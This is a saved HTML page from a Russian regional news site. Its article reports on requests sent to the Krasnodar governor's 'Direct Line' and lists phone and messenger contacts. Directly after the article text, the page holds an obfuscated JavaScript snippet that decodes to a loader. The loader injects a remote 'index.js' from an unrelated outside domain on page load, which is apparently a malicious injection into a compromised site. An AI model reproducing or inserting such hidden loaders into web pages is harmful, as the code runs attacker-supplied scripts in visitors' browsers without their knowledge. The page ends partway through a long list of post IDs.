	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/77384-bolee-1-4-tysjachi-obrashhenij-postupilo-na-prjamuju-liniju-gubernatora-krasnodarskogo-kraja/"
     title="Более 1,4 тысячи обращений поступило на «Прямую линию» губернатора Краснодарского края" data-id="77384"></div>

<div class="post-77384 post type-post status-publish format-standard hentry category-news">
    <h1>Более 1,4 тысячи обращений поступило на «Прямую линию» губернатора Краснодарского края</h1><p>Вениамин Кондратьев ответит на вопросы кубанцев 1 декабря на  телеканале «Кубань-24» </p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/607d9df68d0fdad61d7d019ce55e35fdc63d58ff3b2b7f1fac1bd60fddb1996c?s=96&d=retro&r=g')"></div>
                  <h5>Редакция Газеты</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/" rel="category tag">Новости</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">26 ноября 2021</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Вениамин Кондратьев ответит на вопросы кубанцев 1 декабря на  телеканале «Кубань-24» 

</div>
                        </div>

    <div class="post__content post-77384 adson ">
        
<p>Большая часть обращений от жителей региона &nbsp;получена через социальные сети. Их поступило более 1,1 тысячи. 233 обращения принято по многоканальному телефону. Много вопросов поступает на «Прямую линию» от жителей Краснодара, Горячего Ключа, Сочи, Новороссийска и Динского района.</p>



<p>Одна из главных тем, волнующих население – это коммунальное хозяйство. Его касается 19% вопросов, 14% &#8212; транспорта и дорожного хозяйства, QR-кодов – 13%, социального обеспечения – 9%, здравоохранения – 8%, пишет <a href="http://kuban24.tv">«Кубань 24»</a>.</p>



<p>«Прямая линия» губернатора Краснодарского края пройдет 1 декабря 2021 года. Обратиться к <strong>Вениамину Кондратьеву</strong> можно:</p>



<p>&#8212; по многоканальному телефону +7 (861) 268-60-44;</p>



<p>&#8212; сообщением через аккаунты в соцсетях: Instagram,&nbsp; Вконтакте, Одноклассники;</p>



<p>&#8212; в мессенджерах WhatsApp и Telegram на специальный номер +7 (928) 421-57-60.</p>



<p>В Telegram помимо номера телефона можно для поиска использовать имя пользователя — @tsur_kk.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Более 1,4 тысячи обращений поступило на «Прямую линию» губернатора Краснодарского края"
             data-url="https://golos-pravda.ru/news/77384-bolee-1-4-tysjachi-obrashhenij-postupilo-na-prjamuju-liniju-gubernatora-krasnodarskogo-kraja/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/77384-bolee-1-4-tysjachi-obrashhenij-postupilo-na-prjamuju-liniju-gubernatora-krasnodarskogo-kraja/"
      },
      "headline" : "Более 1,4 тысячи обращений поступило на «Прямую линию» губернатора Краснодарского края",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2021-11-26 17:35",
      "dateModified" : "2021-11-26 17:35",
      "image" : "",
      "articleBody" : "Большая часть обращений от жителей региона &nbsp;получена через социальные сети. Их поступило более 1,1 тысячи. 233 обращения принято по многоканальному телефону. Много вопросов поступает на «Прямую линию» от жителей Краснодара, Горячего Ключа, Сочи, Новороссийска и Динского района.



Одна из главных тем, волнующих население – это коммунальное хозяйство. Его касается 19% вопросов, 14% - транспорта и дорожного хозяйства, QR-кодов – 13%, социального обеспечения – 9%, здравоохранения – 8%, пишет «Кубань 24».



«Прямая линия» губернатора Краснодарского края пройдет 1 декабря 2021 года. Обратиться к Вениамину Кондратьеву можно:



- по многоканальному телефону +7 (861) 268-60-44;



- сообщением через аккаунты в соцсетях: Instagram,&nbsp; Вконтакте, Одноклассники;



- в мессенджерах WhatsApp и Telegram на специальный номер +7 (928) 421-57-60.



В Telegram помимо номера телефона можно для поиска использовать имя пользователя — @tsur_kk.",
      "url" : "https://golos-pravda.ru/news/77384-bolee-1-4-tysjachi-obrashhenij-postupilo-na-prjamuju-liniju-gubernatora-krasnodarskogo-kraja/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["129797","129794","129791","129788","129782","129779","129776","129773","129760","129755","129752","129742","129737","129733","129730","129727","129724","129721","129713","129710","129707","129699","129693","129690","129687","129677","129662","129656","129651","129648","129645","129641","129634","129631","129628","129625","129622","129619","129615","129610","129597","129603","129600","129590","129581","129570","129567","129562","129555","129546","129528","129536","129532","129520","129517","129511","129506","129503","129500","129495","129488","129480","129441","129483","129478","129473","129470","129467","129443","129427","129424","129417","129453","129411","129407","129448","129404","129401","129398","129394","129389","129358","129362","129383","129380","129369","129458","129348","129341","129338","129326","129323","129320","129317","129312","129306","129303","129289","129272","129292","129298","129286","129283","129268","129265","129260","129253","129247","129239","129236","129233","129229","129193","129210","129206","129204","129184","129181","129170","129165","129162","129159","129156","129153","129141","129146","129124","129132","129131","129127","129115","129112","129109","129105","129102","129099","129096","129093","129089","129084","129072","129058","129053","129050","129040","129017","129007","129002","128980","128984","128995","128977","128973","128991","128947","128970","128962","128955","128948","128940","128936","128933","128914","128910","128904","128884","128857","128853","128866","128881","128846","128843","128835","128825","128821","128811","128806","128796","128791","128788","128779","128769","128763","128726","128749","128744","128741","128737","128721","128718","128699","128693","128689","128683","128677","128670","128664","128661","128652","128645","128625","128621","128580","128604","128561","128548","128571","128555","128551","128544","128537","128534","128531","128523","128517","128514","128505","128497","128493","128472","128475","128380","128355","128351","128376","128359","128363","128347","128344","128342","128334","128366","128372","128320","128369","128317","128314","128275","128258","128255","128249","128217","128238","128231","128219","128192","128175","128171","128156","128152","128090","128145","128124","128115","128102","128099","128073","128066","128081","128063","128060","128021","128076","128138","128019","128069","128049","128015","128045","128012","128035","128009","128039","128006","128004","127996","128001","127961","127984","127954","127992","127987","127974","127966","127942","127935","127938","127924","127932","127929","127919","127915","127910","127907","127904","127900","127896","127893","127886","127890","127872","127849","127875","127864","127855","127846","127843","127868","127861","127832","127828","127825","127822","127818","127815","127835","127810","127806","127858","127803","127798","127795","127778","127770","127763","127766","127753","127750","127747","127744","127740","127734","127730","127725","127720","127695","127688","127717","127713","127710","127702","127679","127663","127657","127649","127645","127637","127632","127614","127628","127620","127616","127611","127598","127594","127588","127580","127573","127550","127536","127521","127516","127497","127507","127504","127499","127487","127484","127465","127479","127460","127474","127468","127454","127450","127447","127423","127406","127419","127416","127403","127400","127382","127398","127379","127370","127375","127358","127367","127355","127328","127349","127322","127346","127325","127319","127291","127289","127310","127313","127286","127258","127279","127282","127255","127277","127252","127228","127249","127224","127246","127221","127214","127209","127201","127196","127190","127179","127181","127186","127157","127175","127154","127173","127151","127140","127143","127122","127138","127119","127108","127091","127111","127106","127087","127074","127063","127065","127039","127058","127051","127036","127009","127032","127005","127029","127021","127001","126958","126993","126951","126928","126974","126991","126970","126988","126966","126923","126960","126940","126921","126948","126938","126917","126899","126873","126887","126897","126869","126885","126866","126864","126861","126843","126858","126840","126835","126817","126830","126815","126832","126828","126811","126790","126806","126799","126769","126787","126796","126793","126766","126784","126763","126725","126745","126722","126750","126747","126743","126720","126662","126703","126671","126712","126708","126700","126668","126677","126638","126659","126647","126656","126636","126643","126633","126551","126525","126626","126605","126622","126602","126612","126599","126544","126563","126581","126560","126584","126579","126557","126528","126481","126534","126531","126494","126478","126492","126475","126444","126468","126441","126458","126435","126414","126366","126424","126381","126410","126404","126363","126379","126392","126388","126358","126349","126355","126343","126337","126332","126327","126284","126299","126323","126297","126316","126295","126307","126309","126292","126273","126268","126289","126262","126281","126257","126251","126241","126237","126231","126225","126205","126221","126218","126199","126194","126189","126157","126171","126151","126166","126162","126144","126122","126114","126134","126108","126103","126096","126092","126027","126089","126017","126074","126087","126069","126079","126064","126058","126055","126050","126043","126037","126032","126024","126011","126006","126020","126001","125996","125981","125991","125974","125985","125969","125964","125959","125953","125925","125941","125938","125935","125919","125910","125902","125896","125866","125892","125872","125862","125856","125831","125827","125847","125844","125853","125838","125819","125803","125800","125823","125816","125809","125792","125765","125779","125775","125754","125763","125756","125751","125741","125735","125732","125723","125719","125714","125711","125705","125702","125697","125650","125644","125664","125638","125658","125631","125624","125603","125607","125509","125618","125615","125601","125597","125514","125503","125500","125495","125475","125487","125472","125481","125468","125465","125451","125446","125443","125423","125420","125435","125413","125432","125400","125397","125405","125392","125358","125343","125339","125388","125384","125377","125372","125365","125361","125351","125345","125330","125316","125324","125320","125311","125305","125298","125295","125289","125283","125274","125264","125258","125253","125245","125222","125236","125231","125216","125209","125204","125199","125192","125129","125189","125180","125176","125170","125165","125160","125149","125146","125138","125131","125117","125112","125105","125084","125093","125076","125069","125063","125047","125050","125042","125036","125053","125032","125029","125018","125012","125006","125003","125000","124987","124980","124992","124974","124968","124963","124881","124957","124947","124926","124906","124921","124916","124913","124900","124895","124889","124883","124879","124876","124869","124839","124858","124854","124851","124833","124827","124822","124816","124782","124792","124776","124788","124772","124764","124760","124742","124746","124749","124612","124738","124734","124730","124726","124719","124721","124699","124691","124709","124685","124705","124702","124679","124673","124667","124670","124656","124653","124658","124645","124641","124631","124621","124637","124597","124604","124592","124587","124579","124557","124548","124523","124544","124520","124492","124512","124509","124488","124482","124445","124443","124468","124462","124459","124453","124449","124428","124424","124440","124434","124418","124398","124404","124395","124401","124389","124385","124377","124361","124354","124342","124335","124327","124319","124303","124309","124300","124293","124256","124204","124250","124288","124285","124281","124273","124267","124263","124249","124245","124231","124220","124188","124185","124200","124195","124179","124169","124166","124175","124159","124153","124145","124141","124135","124121","124130","124117","124112","124102","124054","124029","124072","124081","124068","124078","124062","124058","124034","124051","124031","124022","124011","123998","124005","124000","123992","123989","123976","123983","123973","123967","123964","123957","123951","123923","123938","123947","123934","123920","123914","123857","123863","123900","123894","123891","123882","123886","123873","123849","123877","123866","123846","123840","123837","123811","123818","123808","123828","123802","123770","123789","123767","123779","123756","123753","123743","123723","123738","123720","123734","123714","123703","123710","123657","123696","123693","123687","123675","123649","123682","123678","123646","123638","123624","123616","123630","123627","123610","123613","123608","123598","123587","123582","123595","123576","123573","123565","123562","123553","123543","123546","123535","123517","123490","123483","123513","123477","123489","123471","123403","123307","123467","123464","123458","123456","123450","123448","123443","123382","123418","123415","123410","123435","123399","123394","123370","123390","123380","123372","123364","96038","116373","95984","123432","123272","95923","123279","116790","123266","120345","123258","123260","123254","123262","123250","123247","123241","107077","95834","123234","81368","123224","123222","123228","123218","123216","123212","81546","123167","123174","123169","123164","123208","123201","123196","123158","123156","123150","95038","81521","123144","123182","123103","123134","123132","123127","123124","123136","123118","123187","123115","123111","123107","123095","123091","123089","123073","123058","123086","123055","123083","123063","123051","123049","123044","81332","106934","123015","123013","123033","123008","123006","123023","123001","123019","122999","122995","94990","94962","106882","122984","81275","122978","122971","122958","122962","122952","122947","106852","122939","122935","122930","122921","122916","122923","122910","122897","122892","122903","122899","122878","122873","122868","122861","122906","122854","123375","122856","95298","122842","122833","122831","122784","122827","122822","122818","122820","122816","122812","122883","122801","122809","122796","122805","106789","122790","122778","122783","122774","122765","122768","122757","81046","122726","122724","122753","122739","122734","122718","122714","122710","122707","122702","106748","106641","81032","122683","122665","122660","122679","122653","122651","122647","106619","122624","122633","122613","122596","122598","122562","80940","106615","122594","122560","122551","122588","122573","122539","122532","122524","122519","122514","122510","122481","122441","122498","122495","122488","122477","122500","122473","122455","122449","122446","122465","122436","122462","122434","122432","122421","122425","122430","122401","122410","122406","122387","122397","122375","122369","122347","122351","122344","122339","122334","122346","122326","122317","122313","122310","122289","122284","122279","122273","122268","122254","122246","122237","122209","122200","122212","122194","122189","122186","122176","122158","122171","122155","122147","122163","122143","122137","122135","122131","122125","122006","122112","122110","122123","122116","122093","122105","122103","122089","122099","122065","122096","122082","122079","122066","122061","122032","122043","122022","122020","122015","122003","122011","121972","121969","121963","121989","121961","121953","121983","121951","121941","121938","121910","121934","121928","121908","121903","121901","121890","121889","121887","121875","121873","121868","121854","121855","121846","121848","121834","121815","121813","121789","121786","121801","121781","121755","121725","121723","121738","121711","121709","121694","121692","121672","121686","121663","121684","121660","121678","121682","121547","121655","121653","121675","121647","121644","121638","121636","121630","121627","121621","121617","121615","121571","121595","121590","121565","121562","121554","121549","121535","121511","121532","121528","121489","121487","121507","121485","121500","121492","121477","121475","121473","121467","121465","121463","121457","121455","121430","121452","121433","121425","121435","121423","121446","121442","121416","121437","121413","121404","121406","121400","121390","121395","121393","121376","121350","121369","121307","121362","121309","121305","121303","121297","121295","121227","121225","121217","121210","121207","121247","121241","121199","121197","121186","121191","121189","121183","121178","121176","121172","121110","121024","121165","121160","121156","121144","121143","121138","121134","121131","121127","121124","121119","121116","121107","121103","121082","121062","121072","121065","121054","121051","121048","121032","121038","121026","121044","121021","121010","121006","120998","120994","120991","120948","120934","120985","120927","120958","120965","120953","120905","120900","120890","120887","120861","120854","120845","120873","120860","120839","120836","120832","120816","120807","120799","120780","120777","120772","120767","120765","120747","120763","120751","120761","120758","120741","120756","120662","120646","120735","120733","120728","120726","120744","120719","120720","120715","120711","120706","120704","120681","120678","120669","120690","120664","120644","120625","120648","120618","120630","120614","120609","120603","120601","120582","120577","120572","120564","120561","120558","120551","120547","120531","120544","120533","120540","120521","120518","120516","120501","120499","120473","120486","120471","120455","120452","120412","120399","120444","120390","120434","120426","120366","120369","120358","120360","120354","120348","120337","120342","120335","120285","120326","120323","120207","120255","120317","120312","120310","120320","120305","120303","120298","120266","120296","120282","120275","120270","120224","120245","120219","120217","120190","120188","120180","120174","120163","120172","120146","120141","120143","120135","120133","120123","120116","120112","120130","120103","120122","120101","120096","120094","120091","120084","120080","120065","120063","120050","120048","120023","120018","120015","120031","120010","120008","120002","119999","119996","119991","119989","119982","119979","119973","119934","119971","119903","119968","119955","119953","119947","119958","119945","119940","119938","119930","119922","119919","119909","119961","119905","119895","119893","119881","119879","119863","119859","119851","119848","119844","119840","119833","119831","119821","119824","119819","119813","119811","119797","119800","119804","119795","119788","119780","119776","119769","119773","119763","119759","119750","119735","119745","119732","119718","119715","119742","119747","119710","119706","119697","119621","119700","119690","119688","119683","119729","119725","119681","119664","119670","119693","119674","119648","119644","119631","119628","119617","119636","119608","119633","119599","119596","119585","119582","119573","119569","119561","119553","119556","119545","119542","119528","119519","119516","119536","119509","119533","119522","119507","119477","119474","119471","119465","119463","119495","119488","119457","119482","119453","119448","119445","119436","119439","119433","119427","119398","119420","119417","119390","119407","119395","119387","119413","119392","119383","119382","119410","119380","119377","119370","119150","119367","119364","119359","119357","119352","119350","119336","119345","119307","119343","119333","119327","119325","119317","119322","119315","119309","119301","119298","119289","119286","119304","119276","119273","119269","119266","119252","119264","119260","119257","119245","119231","119239","119229","119222","119217","119213","119206","119203","119197","119209","119194","119184","119180","119176","119169","119166","119158","119153","119138","119134","119123","119118","119114","119108","119102","119099","119092","119110","119081","119070","119053","119049","119057","119042","119036","119032","119017","119014","119003","119000","118987","118989","118984","118978","118975","118959","118964","118942","118939","118937","118919","118931","118916","118922","118904","118902","118893","118891","118884","118867","118880","118857","118864","118854","118860","118848","118811","118796","118804","118787","118778","118781","118754","118774","118770","118751","118767","118698","118748","118753","118632","118745","118729","118724","118742","118733","118714","118717","118721","118705","118711","118676","118661","118670","118700","118653","118650","118665","118629","118626","118606","118597","118603","118575","118588","118578","118568","118565","118547","118543","118538","118526","118528","118524","118497","118495","118517","118511","118489","118520","118480","118474","118504","118468","118460","118453","118450","118439","118447","118444","118431","118421","118427","118417","118409","118406","118403","118399","118396","118384","118359","118356","118366","118352","118332","118335","118298","118304","118292","118325","118315","118289","118311","118307","118162","118282","118273","118178","118276","118175","118265","118263","118172","118181","118145","118156","118165","118159","118130","118152","118118","118142","118103","118099","118061","118056","118090","118047","118040","118054","118030","118037","118018","118025","118013","117990","117194","118009","117985","117981","117971","117966","117950","117943","117910","117915","117854","117867","117912","117908","117905","117896","117893","117889","117846","117852","117880","117876","117869","117809","117857","117783","117833","117826","117813","117781","117801","117799","117768","117797","117771","117677","117748","117746","117741","117738","117732","117728","117653","117726","117659","117723","117719","117707","117662","117680","117637","117669","117661","117645","117625","117640","117632","117615","117587","117609","117606","117602","117589","117191","117590","117548","117565","117572","117536","117577","117580","117574","117533","117559","117568","117553","117358","117520","117508","117511","117538","117499","117516","117493","117490","117487","117473","117459","117448","117477","117428","117404","117425","117400","117415","117374","117390","117349","117387","117384","117378","117326","117311","117361","117307","117305","117262","117297","117288","117257","117281","117254","117284","117277","117273","117224","117258","117215","117237","117228","117238","117176","117219","117207","117164","117168","116319","117104","117153","117143","117140","117136","117096","117133","117080","117125","117121","117118","117071","117109","117064","117103","117040","117061","117047","117027","117021","117019","117016","116931","116928","116948","117012","116917","116980","116964","116878","116868","117009","116863","116994","116312","116305","116768","116769","116943","116757","116932","116756","116921","116912","116752","116907","116747","116897","116883","116846","116835","116738","116837","116823","116732","116806","116729","116686","116679","116666","116670","116657","116648","116723","116712","116716","116637","116538","116624","116705","116698","116619","116689","116646","116608","116601","116661","116599","116575","116594","116587","116549","116564","116540","116532","116524","116494","116512","116448","116381","116433","116473","116470","116455","116464","116422","116384","116417","116375","116394","116401","116369","116347","116364","116358","116334","116322","116314","116285","116309","116307","116280","116301","116296","116256","116272","116264","116250","116239","116261","115972","116225","116221","116215","116202","116145","116197","116193","116179","116214","116137","116105","116121","116107","116100","116091","115970","116084","116081","116034","116071","116025","116018","116003","116046","116001","116009","115947","115979","116065","115982","116053","116031","115991","116029","115993","116024","115965","115959","115931","115922","115908","115758","115838","115884","115873","115860","115842","115856","115804","115794","115834","115797","115779","115782","115772","115748","115732","115717","115740","115714","115689","115695","115672","115657","115641","115680","115629","115643","115623","115620","115617","115609","115652","115606","115602","115597","115573","115585","115579","115561","115553","115540","115491","115482","115462","115531","115497","115509","115484","115501","115477","115456","115420","115402","115379","115380","115369","115360","115350","115340","115324","115378","115330","115282","115253","115242","115229","115225","115223","115215","115194","115190","115186","115182","115175","115173","115153","115143","115140","115163","115130","115124","115133","115111","115108","115070","115096","115083","115024","115003","115027","115021","115010","114922","115158","114915","114993","114974","114978","114970","114966","115235","114944","114933","114936","114926","114919","114911","114907","114904","114888","114880","114872","114868","114844","114838","114807","114788","114784","114802","114754","114757","114739","114733","114768","114725","114594","114596","114651","114646","114636","114599","114624","114617","114614","114575","114564","114554","114549","115160","114522","114504","114499","114486","114473","114469","114438","114453","114435","114447","114432","115171","114414","114411","114387","114399","114386","114383","114361","114356","114316","114348","114339","114248","114165","114195","114192","114294","114269","114333","114327","114254","114202","114197","114229","114226","114217","114212","114176","114170","114148","114138","114125","114108","114105","114066","114073","114061","114048","114028","114020","114012","114002","113984","113965","113941","113934","113930","113924","113915","113908","113875","113887","113840","113821","113792","113802","113816","113842","113901","113789","113780","113895","113884","113798","113788","113782","113771","113736","113729","113726","113719","113670","113658","113650","113637","113647","113661","113604","113708","113705","113613","113597","113684","113517","113702","113556","113564","113689","113466","113445","113513","113473","113444","113448","113424","113413","113385","113398","113394","113347","113336","113327","113324","113307","113302","113292","113287","113366","113284","113363","113248","113255","113279","113276","114211","113261","113257","113250","113369","113212","113217","113214","113188","113360","113158","113146","113142","113077","113071","113148","113031","113062","113057","113042","113039","113020","113191","113372","112909","112898","112853","112849","112833","112827","112817","112806","112793","112771","112762","112782","112779","112763","112747","112733","112729","112716","112711","112713","112697","112684","112671","113054","112621","112559","112534","112607","112592","112587","112545","112524","112515","112512","112509","112507","112496","112482","112476","112471","112468","111992","112425","112402","112376","112374","112354","112642","112356","112331","112359","112326","112318","112491","112291","112287","112256","112228","112223","112180","112184","112151","112138","112135","112024","112060","112082","112032","112009","112046","111976","111960","112140","111952","111944","111927","111920","111911","112489","111878","111864","111846","111842","111820","111805","111814","111797","111813","111809","111799","111802","111784","111764","111751","111743","111715","111761","111711","111695","111702","111656","111610","111607","111547","111665","11